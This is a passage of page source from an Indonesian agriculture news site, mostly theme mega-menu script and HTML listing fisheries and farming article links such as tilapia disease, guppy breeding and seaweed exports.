block_tdi_10_482.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_482","tdc_css_class":"tdi_10_482","tdc_css_class_style":"tdi_10_482_rand_style"}';
block_tdi_10_482.td_column_number = "3";
block_tdi_10_482.block_type = "td_block_mega_menu";
block_tdi_10_482.post_count = "4";
block_tdi_10_482.found_posts = "2348";
block_tdi_10_482.header_color = "";
block_tdi_10_482.ajax_pagination_infinite_stop = "";
block_tdi_10_482.max_num_pages = "587";
tdBlocksArray.push(block_tdi_10_482);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_482));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor ikan hias\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"penyakit ikan nila\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor rumput laut\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_482","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_482));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor ikan hias\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rintangan-budidaya-ikan-guppy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rintangan Budidaya Ikan Guppy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya ikan guppy\" title=\"Rintangan Budidaya Ikan Guppy\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-hias\/\" class=\"td-post-category\">Ikan Hias<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rintangan-budidaya-ikan-guppy\/\" rel=\"bookmark\" title=\"Rintangan Budidaya Ikan Guppy\">Rintangan Budidaya Ikan Guppy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/go-digital-industri-ikan-hias-agar-mampu-bersaing-di-pasar-global\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"industri ikan hias\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/go-digital-industri-ikan-hias-agar-mampu-bersaing-di-pasar-global\/\" rel=\"bookmark\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\">Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_482","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_482));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"penyakit ikan nila\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor rumput laut\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nila-kekar-varietas-nila-baru-yang-cepat-tumbuh-dan-hemat-pakan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nila kekar\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nila-kekar-varietas-nila-baru-yang-cepat-tumbuh-dan-hemat-pakan\/\" rel=\"bookmark\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\">Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/lobster-air-tawar-lebih-cepat-besar-di-tempat-gelap\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"lobster air tawar\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/lobster-air-tawar-lebih-cepat-besar-di-tempat-gelap\/\" rel=\"bookmark\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\">Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_482","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_482" id="tdi_11_8a1" data-td_block_id="tdi_10_482" data-td_filter_value="" href="https://www.pertanianku.com/category/perikanan/">All</a><a class="mega-menu-sub-cat-tdi_10_482"  id="tdi_12_806" data-td_block_id="tdi_10_482" data-td_filter_value="16" href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a><a class="mega-menu-sub-cat-tdi_10_482"  id="tdi_13_e29" data-td_block_id="tdi_10_482" data-td_filter_value="17" href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></div></div><div id=tdi_10_482 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" class="td-image-wrap" title="Budidaya Lumut di Jakarta"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="budidaya lumut" title="Budidaya Lumut di Jakarta" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" title="Budidaya Lumut di Jakarta">Budidaya Lumut di Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" class="td-image-wrap" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png"  srcset="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor ikan hias" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila/" rel="bookmark" class="td-image-wrap" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penyakit ikan nila" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila" /></a></div>                <a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/" class="td-post-category">Ikan Konsumsi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila/" rel="bookmark" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor/" rel="bookmark" class="td-image-wrap" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor rumput laut" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
